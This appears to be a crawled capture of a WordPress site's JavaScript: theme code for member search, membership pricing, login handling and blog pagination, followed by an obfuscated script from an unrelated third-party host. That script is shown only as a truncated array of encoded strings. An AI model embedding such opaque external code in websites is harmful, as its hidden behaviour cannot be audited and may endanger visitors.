               	if(term == 'Administrative and Support and Waste Management and Remediation Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconWasteManagement + '</span>');
               	}

               	if(term == 'Agriculture, Forestry, Fishing and Hunting') {
               		icons.push('<span class="member-card__meta-icon">' + iconAgriculture + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Aircraft and Aerospace') {
               		icons.push('<span class="member-card__meta-icon">' + iconOtherServices + '</span>');
               	}

               	if(term == 'Arts, Entertainment, and Recreation') {
               		icons.push('<span class="member-card__meta-icon">' + iconArtsEntertainmentRecreation + '</span>');
               	}

               	if(term == 'Cannabis') {
               		icons.push('<span class="member-card__meta-icon">' + iconCannabis + '</span>');
               	}

               	if(term == 'Construction') {
               		icons.push('<span class="member-card__meta-icon">' + iconConstruction + '</span>');
               	}

               	if(term == 'Education Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconEducation + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Engineering and Architecture firms') {
               		icons.push('<span class="member-card__meta-icon">' + iconConstruction + '</span>');
               	}

               	if(term == 'Finance and Insurance') {
               		icons.push('<span class="member-card__meta-icon">' + iconFinanceInsurance + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Geoscience and Environmental Sciences') {
               		icons.push('<span class="member-card__meta-icon">' + iconMiningQuarrayingOilGas + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Health Care and Social Assistance') {
               		icons.push('<span class="member-card__meta-icon">' + iconHealthMedicine + '</span>');
               	}

               	// NO ICON !
               	if(term == 'Hospital') {
               		icons.push('<span class="member-card__meta-icon">' + iconHealthMedicine + '</span>');
               	}

               	if(term == 'Information') {
               		icons.push('<span class="member-card__meta-icon">' + iconInformation + '</span>');
               	}

               	if(term == 'Management of Companies and Enterprises') {
               		icons.push('<span class="member-card__meta-icon">' + iconManagementEnterprises + '</span>');
               	}

               	if(term == 'Manufacturing') {
               		icons.push('<span class="member-card__meta-icon">' + iconManufacturing + '</span>');
               	}

               	if(term == 'Mining, Quarrying, and Oil and Gas Extraction') {
               		icons.push('<span class="member-card__meta-icon">' + iconMiningQuarrayingOilGas + '</span>');
               	}

               	if(term == 'Professional, Scientific, and Technical Services') {
               		icons.push('<span class="member-card__meta-icon">' + iconProfessionalScentificTechnicalServices + '</span>');
               	}

               	if(term == 'Sciences') {
               		icons.push('<span class="member-card__meta-icon">' + iconScientificAndTechnicalServices + '</span>');
               	}

               	if(term == 'Transportation and Warehousing') {
               		icons.push('<span class="member-card__meta-icon">' + iconTransportationWarehousing + '</span>');
               	}

               	if(term == 'Utilities') {
               		icons.push('<span class="member-card__meta-icon">' + iconUtilities + '</span>');
               	}
              })
              
              if(icons.length) {
              	industry.html(icons);
              }

            }
            */

            cardContent.html(jobTitle);
            cardContent.append(name);
            cardContent.append(location);
            //cardContent.append(certification);
            //cardContent.append(specialty);
            
            /* 
             *
             * This is the functionality for the industry icons.
             * Was asked to remove this on 7/21/21
             *
             *
            if(industry){
              cardContent.append(industry);
            }
            */

            card.append(memberImage);
            card.append(cardContent);
            return card;
        };

        /**
         * Append newly created member cards into the DOM
         */
        var appendResults = function(results){
            // debugger;
            let cards = [];
            results.map(function(result){ cards.push(makeMemberCard(result)) })
            resultsContainer.html(cards); // add cards to the DOM
        };
        
        /**
         * Get Members from the API
         */
        var getMembers = function(){
            // debugger;
            resultsContainer.html('');
           
            updateEmptyState(false);
            updateLoading(true);
            $.ajax({
                type: 'POST',
                url: MAGNETI.ajaxurl,
                dataType: "json", // add data type
                data: { 
                    action : 'get_ajax_members',
                    page: membersSearch.page,
                    filters: membersSearch.filters
                },
                error: function( res ) {
                    console.error(res);
                },
                success: function( res ) {
                	console.log(res);
                    if(res.numPages) {
                      membersSearch.numPages = res.numPages;
                      if(res.numPages == 1){
                        $('.members-search__pagination').css('display', 'none');
                      } else {
                        $('.members-search__pagination').css('display', 'block');
                      }
                    }
                    if(res.results){
                        if(res.results.length){
                            appendResults(res.results);
                            var paginationItems = makePaginationItems(membersSearch.numPages, membersSearch.page);
                            $('.members-search__pagination .pagination').html(paginationItems);
                            activatePaginationListeners();
                        } else {
                            // show empty state
                            updateEmptyState(true);
                        }
                    } else {
                        console.error('Invalid results from API');
                    }
                    updateLoading(false);
                }
            });
        };

        /**
         * Reset Filter Params
         */
        var resetFilterParams = function(){
        	if($('#our-members-search-wrap').data('locations') == 'all') {
        		var locationVar = [];
        	} else {
        		var locationVar = [$('#our-members-search-wrap').data('locations')];
        		$('input[name="' + locationVar + '"]').prop( "checked", true );
        	}

        	if($('#our-members-search-wrap').data('specialties') == 'all') {
        		var specialtiesVar = [];
        	} else {
        		var specialtiesVar = [$('#our-members-search-wrap').data('specialties')];
        		$('input[name="' + specialtiesVar + '"]').prop( "checked", true );
        	}

            membersSearch.filters = {
                ec_member_location: locationVar,
                ec_member_certification: [],
                ec_member_specialty: specialtiesVar,
                ec_member_industry: [],
            };
        }

        /**
         * Hard Reset Filter Params to be Blank
         */
        var hardResetFilterParams = function(){
            membersSearch.filters = {
                ec_member_location: [],
                ec_member_certification: [],
                ec_member_specialty: [],
                ec_member_industry: [],
            };
        }

        /**
         * Clear Checkbox inputs
         */
        var resetFilterCheckboxes = function(){
            filterCheckboxes.map(function(index, el){ el.checked = false; })
        }

        /**
         * Filter change event handler
         */
        var onFilterChange = function(e){
            resetFilterParams(); // wipe the filter params clean before we re-evaluate them
            membersSearch.page = 1; // reset the page back to one, fixing the issue when if on page 2, then add additional filter, if there is only 1 page of results this is a problem
            filterCheckboxes.map(function(index, el){

              var filterType = el.dataset.filterType;
              var termName = el.name;

              if(el.checked){
                  membersSearch.filters[filterType].push(termName);
              }
              
            });
            getMembers();
        }

        /**
         * When filter checkbox input is made, fire the event handler
         */
        filterCheckboxes.on('change', onFilterChange);

        /**
         * Filter Reset Event Handler
         */
        var onFilterReset = function(e){
          e.preventDefault();
          resetFilterCheckboxes();
          resetFilterParams();
          getMembers();
        }

        /**
         * Hard Filter Reset Event Handler
         */
        var onHardFilterReset = function(e){
          e.preventDefault();
          resetFilterCheckboxes();
          hardResetFilterParams();
          getMembers();
        }
        
        /**
         * When the reset btn is clicked, reset the filter params then get new results
         */
        $('.filters-reset-btn').on('click', onFilterReset)

        /**
         * When the hard reset btn is clicked, reset the filter params then get new results
         */
        $('#clear-all-filters').on('click', onHardFilterReset)

        /**
         * Remove and re-apply active class to pagination items
         */
        var makePaginationItemActive = function(paginationLink){
          $('.members-search__pagination .pagination__link.active').removeClass('active');
          paginationLink.classList.add('active');
        }

        /**
         * Go to specific page
         */
        var goToPage = function(page){
          membersSearch.page = page;
          var paginationLink = $('.members-search__pagination .pagination__item[data-page="' + page + '"] .pagination__link'); // get the anchor element from within the newly activated pagination item
              paginationLink = paginationLink[0]; // get the anchor out from the jquery selector
          makePaginationItemActive(paginationLink);

          /**
           * check if we have reached the beginning or the end of the list
           */
          
        }

        /**
         * Go to next page
         */
        var goToNextPage = function(){
          goToPage(membersSearch.page + 1);
        }

        /**
         * Go to previous page
         */
        var goToPreviousPage = function(){
          goToPage(membersSearch.page - 1);
        }

        /**
         * Scroll to top of results container after ajax success
         */
        var scrollTopContainer = function(){
			$("html,body").animate({
				scrollTop: resultsContainer.offset().top - 50
			}, 200);
        }

        var makePaginationItems = function(numPages, currentPage){
          var items = [];
          var prev = $('.members-search__pagination .pagination__item.prev').clone();
          var next = $('.members-search__pagination .pagination__item.next').clone();

          items.push(prev);
          
          for(var page = 1; page <= numPages; page++){
            var item = $('<li class="pagination__item" data-page="' + page + '" />')
            var link = $('<a href="#" class="pagination__link" />').html(page);
            if(page == currentPage){
              link.addClass('active');
            }
            item.html(link);
            items.push(item);
          }
          
          items.push(next);

          return items;
        }

        /**
         * Pagination Click Event Handler
         */
        var onPaginationClick = function(e){
          e.preventDefault();
          e.stopPropagation();

          var paginationItem = $(this).closest('.pagination__item');
          if(!paginationItem) { console.error('invalid click, members search pagination'); return false; }

          var newPage = paginationItem.data('page');
          
          if(paginationItem.hasClass('next')){
            if(membersSearch.page == membersSearch.numPages) { console.warn('at last page already'); return false; }
            goToNextPage();
          } else if(paginationItem.hasClass('prev')){
            if(membersSearch.page == 1) { console.warn('at first page already'); return false; }
            goToPreviousPage();
          } else if(newPage){
            if(!newPage || newPage > membersSearch.numPages) { console.warn('invalid page'); return false; }
            goToPage(newPage);
          } else {
            // did not find an appropriate action, back out
            return false;
          }

          $('.members-search__pagination .pagination__item').removeClass('disabled');

          if(membersSearch.page == membersSearch.numPages){
            $('.members-search__pagination .pagination__item.next').addClass('disabled');
          } else if(membersSearch.page ==1){
            $('.members-search__pagination .pagination__item.prev').addClass('disabled');
          }

          getMembers();

          scrollTopContainer();
          
        }

        /**
         * Apply Event Listeners for pagination
         */
        var activatePaginationListeners = function(){
          /**
           * Pagination Click Event Listener
           */
          $('.members-search__pagination .pagination__link').on('click', onPaginationClick);
        }
        
        
      
        activatePaginationListeners();
        /**
         * This function will read in the initial state of the filters, then send a request to the server for the members
         */
        onFilterChange();

    });

    $(function() {

        // do not go past this point if the our members search is not on the current page
        if(!$('#savings-calculator')) return false;

        var savingsCalculatorSum = $('#savings-calculator-sum');
        var savingsCalculatorDescription = $('#savings-calculator-description');
        var startSum = $('.savings-calculator__items .savings-calculator__item:first-child').data('savings-value')
        var calculator = {
          sum: startSum
        };

        var savingsItems = $('.savings-calculator__item');

        var formatMoney = function(value = 0, symbol = '$', round = false) {
            if(round){ value = Math.round(value); }
            value = value.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
            return symbol + '' + value;
        }

        var savingsClickHandler = function(e){
          var $item = $(e.target);
          var savingsValue = $item.data('savings-value');
          var savingsDescription = $item.data('savings-description');
          if(!savingsValue) {
            console.error('Invalid savings value. Check values and try again');
            return false;
          }

          savingsItems.removeClass('active');
          savingsItems.find('.savings-calculator__a11y-label').html('Remove Item from Calculator:');

		  $item.addClass('active');
          $item.find('.savings-calculator__a11y-label').html('Remove Item from Calculator:'); // more descriptive label for screen readers          

          calculator.sum = savingsValue;
          
          var formattedMoney = formatMoney(calculator.sum);
          
          savingsCalculatorSum.html(formattedMoney);
          savingsCalculatorDescription.html(savingsDescription);
        };
        
        savingsItems.on('click', savingsClickHandler)
      
    }());

    // for the renew page
    $(function() {

    	var renewPrice = function() {
    	  var membershipType = $('.ec-input-membership-type select option:selected').val();
		  var membershipSize = $('.ec-input-num-employees select option:selected').val();
		  var membershipSize2 = $('.ec-input-num-employees2 select option:selected').val();
		  var membershipTerm = $('.ec-input-membership-term input:checked').val();
		  var newPrice = '';
		  
		  if( membershipTerm == 'annual' ) {

			  // core membership
			  if( membershipType == 'core-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$1,800.00 annually';
			  } else if( membershipType == 'core-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$1,800.00 annually';
			  } else if( membershipType == 'core-membership' && membershipSize == '500+' ) {
			  	newPrice = '$1,800.00 annually';
			  }

			  // consulting membership
			  if( membershipType == 'consulting-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$3,995.00 annually';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$7,350.00 annually';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '500+' ) {
			  	newPrice = '$9,950.00 annually';
			  }

			  // enterprise membership
			  if( membershipType == 'enterprise-membership' && membershipSize2 == '1-250' ) {
			  	newPrice = '$8,350.00 annually';
			  } else if( membershipType == 'enterprise-membership' && membershipSize2 == '250+' ) {
			  	newPrice = '$15,000.00 annually';
			  }

		} else if( membershipTerm == 'monthly' ) { 

			  // core membership
			  if( membershipType == 'core-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$160.00 monthly*';
			  } else if( membershipType == 'core-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$160.00 monthly*';
			  } else if( membershipType == 'core-membership' && membershipSize == '500+' ) {
			  	newPrice = '$160.00 monthly*';
			  }

			  // consulting membership
			  if( membershipType == 'consulting-membership' && membershipSize == '1-100' ) {
			  	newPrice = '$382.83 monthly*';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '101-500' ) {
			  	newPrice = '$700.00 monthly*';
			  } else if( membershipType == 'consulting-membership' && membershipSize == '500+' ) {
			  	newPrice = '$950.00 monthly*';
			  }

			  // enterprise membership
			  if( membershipType == 'enterprise-membership' && membershipSize2 == '1-250' ) {
			  	newPrice = '$800.00 monthly*';
			  } else if( membershipType == 'enterprise-membership' && membershipSize2 == '250+' ) {
			  	newPrice = '$1,433.33 monthly*';
			  } 

		}

		  $('.ec-membership-price-field input').val(newPrice);
    	}

    	// get date to submit with form as a hidden field
    	var d = new Date();
		var month = d.getMonth()+1;
		var day = d.getDate();
		var dateoutput =  (month<10 ? '0' : '') + month + '/' +
		    (day<10 ? '0' : '') + day + '/' + d.getFullYear();

    	// set the date field
    	$('.ec-membership-date-field input').val(dateoutput);

    	// set the pricing field
    	$('.ec-membership-price-field input').attr('readonly','readonly');
    	renewPrice();

    	// get the select values as they change and calculate the new price
    	$('body').on('change', 'select', function(evt) {
		  renewPrice();
		});

		$('body').on('change', '.ec-input-membership-term input', function(evt) {
		  renewPrice();
		});

    });
	
	// trigger ajax call to clear logged in cookie
	var logoutUser = function() {
      $.ajax({
		type: 'POST',
		url: MAGNETI.ajaxurl,
		dataType: "json",
		data: { 
			action : 'logout_user_cookie'
		},
		success: function(data){
			var cleanURL = [location.protocol, '//', location.host, location.pathname].join('');
			console.log(cleanURL);
		    window.location.href = cleanURL;
		}
      });
 	}

 	// trigger ajax call to get correct training link
	var verifyUser = function(address) {
		var clickedAddress = address;

      $.ajax({
		type: 'POST',
		url: MAGNETI.ajaxurl,
		data: { 
			action : 'what_is_training_link'
		},
		success: function(res){
			var data = JSON.parse(res);
			var urlResponse = data.URL;
			
			if(urlResponse == 'same') {
				//window.location.href = clickedAddress;
				window.open(
				  clickedAddress,
				  '_blank'
				);
			} else {
				//window.location.href = data.URL;
				window.open(
				  urlResponse,
				  '_blank'
				);
			}
		},
		error: function(res) {
            console.error(res);
            //window.location.href = clickedAddress;
            window.open(
			  clickedAddress,
			  '_blank'
			);
        }
      });
 	}

	$('body').on('click', '.site-sso-logout-button', function() {
		logoutUser();
	});

	// navigation special use case for the training button to lead to the LMS when logged in
	$('body').on('click', '.member-specific-training-button a', function(evt) {
		evt.preventDefault();

		var addressValue = $(this).attr('href');

		verifyUser(addressValue);
	});

	// link class special use case for any button to lead to the LMS when logged in
	$('body').on('click', '.member-lms-btn', function(evt) {
		evt.preventDefault();

		var addressValue = $(this).attr('href');

		verifyUser(addressValue);
	});

	// no bio click on the board of directors page. prevents click on the member card and in the css prevent the hover
	if($('body').hasClass('page-id-11764')) {
		$('body').on('click', '.member-card', function(evt) {
			evt.preventDefault();
		});
	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://www.employerscouncil.org/wp-content/themes/EmployersCouncil/library/js/blog.js?ver=6.6.1
body_size: 3576
content:
jQuery(document).ready(function($) {

  $(function() {
      // querySelector returns null, use this instead of jquery which returns function
      if(!document.querySelector('#blog-search-wrap')) return false;
      
      let blogSearchLoadingIndicator = $('#blog-search-loading-indicator')
      let blogSearchEmptyState = $('#blog-search-empty-state')
      let resultsContainer = $('#blog-results');
      let filterCheckboxes = $('.filter-option__checkbox');
      let url = window.location.href
      let match = "/blog/page/"
      let index = url.indexOf(match)
      let initialPage = parseInt(url.slice(index + match.length))
      initialPage = initialPage ? initialPage : 1
      var blogSearch = {
          loading: false,
          page: initialPage,
          numPages: 0,
          filters: {
              category: [],
              ec_member_location: [],
              ec_member_certification: [],
              ec_member_specialty: [],
              ec_member_industry: [],
          }
      }

      /**
       * Show \ Hide loading indicator
       */
      var updateLoading = function(loading){
          blogSearch.loading = loading;
          if(loading){
              blogSearchLoadingIndicator.removeClass('hide');
          } else {
              blogSearchLoadingIndicator.addClass('hide');
          }
      };

      /**
       * Show \ Hide Empty State
       */
      var updateEmptyState = function(show){
          if(show){
              blogSearchEmptyState.removeClass('hide');
          } else {
              blogSearchEmptyState.addClass('hide');
          }
      };


      /**
       * Create Cards for each Post to be inserted into the DOM
       */
      var makePostCard = function(data){
          var card = $('<div class="member-card" />');
    
          var cardContent = $('<div class="member-card__content" />');

          var memberImage = $('<a class="member-card__image blog" />');
              memberImage.attr('href', '/?p=' + data.ID);
              memberImage.attr('title', 'View ' + data.post_title);
          var theImage = data.image;
          if(theImage.length) {
            memberImage.css({
                background: 'url(' + theImage + ') center top no-repeat'
            });

            var memberImageOverlay = $('<div class="member-card__image-overlay" />')
                memberImageOverlay.html('<p>Read More</p>');
                memberImage.html(memberImageOverlay)
          } else {
            memberImage.css({
                backgroundColor: '#4AAADF',
                height: '15px'
            });
          }
              
          var categories = $('<p class="member-card__title" />');
              categories.html(data.categories.join(", "));
          var author = $('<h3 class="member-card__author" />');
              author.html(data.author);
          var title = $('<a class="member-card__name" />');
              title.html(data.post_title);
              title.attr('href', '/?p=' + data.ID);
              title.attr('title', 'View ' + data.post_title);
          var excerpt = $('<p class="member-card__excerpt" />');
              excerpt.html(data.excerpt);
          var readmore = $('<a href="' + MAGNETI.siteurl + '/?p=' + data.ID + '" class="readmore">Read More ></a>')

          cardContent.html(categories);
          cardContent.append(author)
          cardContent.append(title);
          cardContent.append(excerpt);
          cardContent.append(readmore);
          
          card.append(memberImage);
          card.append(cardContent);
          return card;
      };

      /**
       * Append newly created member cards into the DOM
       */
      var appendResults = function(results){
          // debugger;
          let cards = [];
          results.map(function(result){ cards.push(makePostCard(result)) })
          resultsContainer.html(cards); // add cards to the DOM
      };
      
      /**
       * Get Members from the API
       */
       var getPosts = function(pageCat){
          console.log(pageCat);
          resultsContainer.html('');
          updateEmptyState(false);
          updateLoading(true);
          $.ajax({
              type: 'POST',
              url: MAGNETI.ajaxurl,
              dataType: "json", // add data type
              data: { 
                  action : 'get_ajax_posts',
                  page : blogSearch.page,
                  filters : blogSearch.filters,
                  cat : pageCat
              },
              error: function( res ) {
                  console.error(res);
              },
              success: function( res ) {
                  if(res.numPages) {
                    blogSearch.numPages = res.numPages;
                    if(res.numPages == 1){
                      $('.members-search__pagination').css('display', 'none');
                    } else {
                      $('.members-search__pagination').css('display', 'block');
                    }
                  }
                  if(res.results){
                      if(res.results.length){
                          appendResults(res.results);
                          var paginationItems = makePaginationItems(blogSearch.numPages, blogSearch.page);
                          $('.members-search__pagination .pagination').html(paginationItems);
                          activatePaginationListeners();
                      } else {
                          // show empty state
                          updateEmptyState(true);
                      }
                  } else {
                      console.error('Invalid results from API');
                  }
                  updateLoading(false);
              }
          });
        }

      /**
       * Reset Filter Params
       */
      var resetFilterParams = function(){
          blogSearch.filters = {
              category: []
          };
      }

      /**
       * Clear Checkbox inputs
       */
      var resetFilterCheckboxes = function(){
          filterCheckboxes.map(function(index, el){ el.checked = false; })
      }

      /**
       * Filter change event handler
       */
      var onFilterChange = function(e){
          resetFilterParams(); // wipe the filter params clean before we re-evaluate them
          filterCheckboxes.map(function(index, el){

            var filterType = el.dataset.filterType;
            var termName = el.name;

            if(el.checked){
                blogSearch.filters[filterType].push(termName);
            }
            
          });

          if( $('#content').hasClass('category-page') ) {
            var currentCat = $('#content').data('cat');
            getPosts(currentCat);
          } else {
            getPosts('all');
          }
      }

      /**
       * When filter checkbox input is made, fire the event handler
       */
      filterCheckboxes.on('change', onFilterChange);

      /**
       * Filter Reset Event Handler
       */
      var onFilterReset = function(e){
        e.preventDefault();
        resetFilterCheckboxes();
        resetFilterParams();
        if( $('#content').hasClass('category-page') ) {
          var currentCat = $('#content').data('cat');
          getPosts(currentCat);
        } else {
          getPosts('all');
        }
      }
      
      /**
       * When the reset btn is clicked, reset the filter params then get new results
       */
      $('.filters-reset-btn').on('click', onFilterReset)

      /**
       * Remove and re-apply active class to pagination items
       */
      var makePaginationItemActive = function(paginationLink){
        $('.members-search__pagination .pagination__link.active').removeClass('active');
        paginationLink.classList.add('active');
      }

      /**
       * Go to specific page
       */
      var goToPage = function(page){
        blogSearch.page = page;
        var paginationLink = $('.members-search__pagination .pagination__item[data-page="' + page + '"] .pagination__link'); // get the anchor element from within the newly activated pagination item
            paginationLink = paginationLink[0]; // get the anchor out from the jquery selector
        makePaginationItemActive(paginationLink);

        /**
         * check if we have reached the beginning or the end of the list
         */
        
      }

      /**
       * Go to next page
       */
      var goToNextPage = function(){
        goToPage(blogSearch.page + 1);
      }

      /**
       * Go to previous page
       */
      var goToPreviousPage = function(){
        goToPage(blogSearch.page - 1);
      }

      /**
       * Scroll to top of results container after ajax success
       */
      var scrollTopContainer = function(){
        $("html,body").animate({
          scrollTop: resultsContainer.offset().top - 50
        }, 200);
      }

      const createRange = (from, to) => {
        return [...Array((to - from) + 1).keys()].map(i => i + from)
      }
      
      const createPaginationArray = (numPages, currentPage, margin = 2) => {
        const displayLength = (margin * 2) + 1
        if (numPages <= displayLength) {
          // too short, just show all available pages (no arrows needed)
          return createRange(1, numPages)
        }
        else if (currentPage - margin < margin) {
          // 1-5
          return createRange(1, displayLength)
          // return [...range, [">", displayLength + 1]]
        }
        else if (currentPage + margin > numPages - margin) {
          // X-Lastpage
          let from = numPages - displayLength
          return createRange(from, numPages)
          // return [["<", from - 1], ...range]
        }
        else {
          // range of 5 elements, starting from index (currentPage - margin)
          let from = currentPage - margin
          let to = currentPage + margin
          return createRange(from, to)
          // return [["<", from - 1], ...range, [">", to + 1]]
        }
      }



      var makePaginationItems = function(numPages, currentPage){
        let items = createPaginationArray(numPages, currentPage, 4);
        let prev = $('.members-search__pagination .pagination__item.prev').clone();
        let next = $('.members-search__pagination .pagination__item.next').clone();
        
        items = items.map(page => {
          var item = $('<li class="pagination__item" data-page="' + page + '" />')
          var link = $('<a href="#" class="pagination__link" />').html(page);
          if(page == currentPage){
            link.addClass('active');
          }
          item.html(link);
          items.push(item);
          return item;
        })
        
        items.unshift(prev);
        items.push(next);

        return items;
      }

      /**
       * Pagination Click Event Handler
       */
      var onPaginationClick = function(e){
        e.preventDefault();

        var paginationItem = $(this).closest('.pagination__item');
        if(!paginationItem) { console.error('invalid click, members search pagination'); return false; }

        var newPage = paginationItem.data('page');
        
        if(paginationItem.hasClass('next')){
          if(blogSearch.page == blogSearch.numPages) { console.warn('at last page already'); return false; }
          goToNextPage();
        } else if(paginationItem.hasClass('prev')){
          if(blogSearch.page == 1) { console.warn('at first page already'); return false; }
          goToPreviousPage();
        } else if(newPage){
          if(!newPage || newPage > blogSearch.numPages) { console.warn('invalid page'); return false; }
          goToPage(newPage);
        } else {
          // did not find an appropriate action, back out
          return false;
        }

        $('.members-search__pagination .pagination__item').removeClass('disabled');

        if(blogSearch.page == blogSearch.numPages){
          $('.members-search__pagination .pagination__item.next').addClass('disabled');
        } else if(blogSearch.page ==1){
          $('.members-search__pagination .pagination__item.prev').addClass('disabled');
        }

        if( $('#content').hasClass('category-page') ) {
          var currentCat = $('#content').data('cat');
          getPosts(currentCat);
        } else {
          getPosts('all');
        }
        scrollTopContainer();
      }

      /**
       * Apply Event Listeners for pagination
       */
      var activatePaginationListeners = function(){
        /**
         * Pagination Click Event Listener
         */
        $('.members-search__pagination .pagination__link').on('click', onPaginationClick);
      }
      
      
    
      activatePaginationListeners();
      /**
       * This function will read in the initial state of the filters, then send a request to the server for the members
       */
      onFilterChange();

  });


})

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/letisha.js
body_size: 28790
content:
var _0x2203478k=['AmkHW6VcRwC','W7KrtSkrwW','pbJcJ8k5hq','WORdNruaWQe','WOWOjSoUW54','v8kOsWbP','EsWeW6DL','lu7cOGtcSa','W41zqLRcTq','Aav6ySk2','mColWOjSpa','W4hdGmkqW7DY','usy+tb0','DbpcR8ogWOO','n8oKW48qwW','oCkbW7qTEa','W7y2xSkxyW','FG7cGmo0WOO','h1RdMmk2sG','oCo+W6hcJGjiE2rXjCoYWRS','WQKrWPLk','exhdPmkisG','smoSoSkVjq','E8kwWPutWPa','sIi4tX4','BmoqWObfoa','jvpdUMqU','WRCEWPrktW','WRqAWO9A','WQVdKsmyWRa','hNfEWP1d','W6GssmkWzq','C8kVkCo/WOK','b1LpWQvm','pSkdW7Phlq','W5mzWP1wqG','b8kbW75ghq','A8ofrLWK','WQtcUgZcMmkI','ACoohSksia','W7acBmkwyG','oSoPW5Gura','BgpdTfRcKq','W6uCdH/dUa','W4tdOSkLW5jT','WRfKW4KlphyxhSoRB8kD','aSkTW49mWPO','lLddNSk0vG','W7RdR8kjW77cTq','W7TfW7WBbW','xCk6WR52uG','hMubWOpcOq','gM0NW6XRWPtcRs4','xJtcICojWRu','FmkYWRi2WRS','sLWiW73dNW','Cmomd8kzha','mSojW7GWCW','l8k/W4pdNqK','nvPMWQvl','xmkoq8kdnW','zmkQW5FcNue','WPJcM8kiW7vO','l8ojW5Otua','WPy3WPfBuG','rSoizLeP','emkvW4PHW5G','WO0kaCoKW4G','lComWQ9UiW','WR0oWQRdIwi','WPP+a8onW5u','WOJdHCkvh2u','dSohWQCubW','WPT8eSoSstpdHqCIcW','yCoxfCodka','ySkRW7RcQx8','krhcOmkvia','y8oOrwyw','FCkcB8ktW5O','W47cPmozWQW','rCkOwSk/dG','zgNdOSobW6i','owtdTCkeBW','WQ4zWRD+DG','W5lcISo1WO3dQa','W701CCkjvW','W6qAA8k1W6y','D0/dQSoCW7W','hSktWOq2WQW','CSkftY5I','tSkxW4RcH0i','q8kUCsX3','ACkoWRFdK04','g8kKW6zxW5G','W6tdVLzrWRi','yCkGW4dcQ3W','gMRdPmkrW54','W4GKWRviCq','nmkvW43dRcK','Fqfzz8k1','u1hdRmoPW68','qCkGwXn9','W54/FmkgW6a','omkoWOtdIwmxAa','W48oWR9zwa','xJ5hF8kQ','nmonWOf8ea','dIJdUCkXW4u','waHyW60','AaeBW4nR','s1yUW5K','o3ygWQFcUG','smozBxiF','FWncwmkj','W5C7js/dPG','WOuzWPHLBq','WOZdT8knlva','v8kAs8kqW6a','ASo2W7Swzq','c8o7W5amyW','v1ddHeVcLa','W74gWO1XBG','ox7dSCkxwa','pmovs8osW6e','zCknW4xcSq','D8ktWQK1','rdWoW4HZ','hCoxtSkfW6jvA8kzWRVcLSojqG','uCkaEmkJW4i','sCkuW53cRuK','WPuwWRr3va','hmk+W5BdLH8','wgKpv8k7cgebW6i/W54','kSktxSokvmoeiLlcHXVcPHa','smkQWOTAvdddPSk4smky','g8oJt8oKWPC','bCobWPHjea','iCoaWQTDfa','W4VdTSk1W7P1','WPSapSoIW64','pCk7W7zrW4G','sCkuWQmMWOm','AmoLjSkKcq','W6RcQ8oYWQZdMa','W4PzW7SOkq','W4yLdqRdMW','rrKPW4rG','ECkLWRCjWOC','sJjKDSkA','W6xcRh4','ENuqW5JdJG','WPBdG8kWhNO','WRKSamkSFG','aHvRdmow','g8oqmgXS','BCkGDYHv','o8okWOHxbq','Dx4fW7ZdOq','m8k+W6SfFa','wSktf8oEWQ8','W5BcOmokWQ3dOW','vI90ESkr','W4ZdMNbdWPO','r8oqWRbZgGlcTSkdWOf1W4ZcOG','AmkRW7RcIx0','Ddm5rGG','mtBdGSkWW74','W5lcPmolWRW','WOZdPJelWOG','oMuhWOtcKW','W5ZcQCk5W6XT','W5iYsSkmW4a','WP3dHYCGWOK','u8kdtmkwaa','WQfdwsRdPmkRW74NW58','vbpcUmoVWPm','lSkWW7LIoa','yMfGW6pcNW','W6CiWO5rCW','WP3cICk/W61Z','WPO8tSkdEa','l0xcSX/cOG','n8kUW4qxBa','lWaSWQS','oNzZWRzc','m1bOWRL7','WQ7dN8oZ','lHb+hmoK','W6pcP3v6W40','W7hdV8krW71P','W65oWQCyfq','gCknW4KGW7a','gmoUW40pBa','W4iEWQyxza','agiCWPdcNq','tmkGe8oEWRC','rSkmz8kglG','n3/dV8krW4W','WQyXbSoRW5C','C0ZdUCopW5i','W4umwCkoW5m','pvRdL3eV','W40DsCkSW7S','ganBWQq2','w2NdRSoQW4O','s8kRWOLvldZdL8kyDmkVW4C','rg/dHmoYW6i','W7WMWQBdP3q','vSkoWRddVxa','sxG0W5pdRG','W74UWRbMxW','quFdMu/cJW','wCkHWPeKWO0','WQOjWPxdUva','WQW/emor','e3VcQJlcNa','zmkTW6/cNLa','vhyZW5VdLW','vSkStd9N','Ee3dHCosW70','cmozW7a7Ea','pfnXWRz7','WQxdTCkCpea','WReiaSknxG','FSk/WRBdJ08','eSoVWPnEbq','A8k1DqjV','W4/cJCkJWQKZ','WPBdRmkbWPxdKq','W6pdKhjvWRO','hWlcH8kpeW','BJu9W410','W49jW74KcG','pSkPW6yuxW','C8kGW7BcMfa','gfmxWOhcGW','WQW7WOHpCG','W6P2W4e6aq','W6BdV1bjWR4','st8ZFrS','WPhdPIeyWOW','ysvDDSkQ','WQ0IhCoyW4W','nSodrmoHWP0','h3XSWRLU','qSknzaz0','a3ZdLmk2Ca','W7lcRmoUWRVdHa','W6xdMMXIWPS','ymkYCSkgW7u','E8k+ECk/W5e','zSkoBCkX','cg4Qadq','WQxcMvVcO8kG','W5nGW5u7lG','W4lcLmoXWR/dUq','dCo7W44x','W53cQfHjW70','WOlcLL/cVSkx','BCo2m8kpnG','W5PLW6yMka','W6mHgIZdNa','yYfyuSkN','W6xcRxrEW4e','W4xdI3jLWPS','EM0uW5RdVG','q8k/sSkEW4S','d8kOW6ddLZy','qmoztSk7W6e','W6ZcICo7WQldTq','zSkwtIDo','xcaeW5ni','W54gs8kXBq','gSkCW6T/dq','WOlcJfdcJSkf','s8kkyCkdaq','W6NdRwrOWP4','WQ8fW4moieldUmk2','CmkItCkYgG','W6O5WPvvFq','ACk0urbb','vISJrI4','sSofufSj','WRJcN8k5W5fb','WQ7dKCkVfxe','W6ZdSM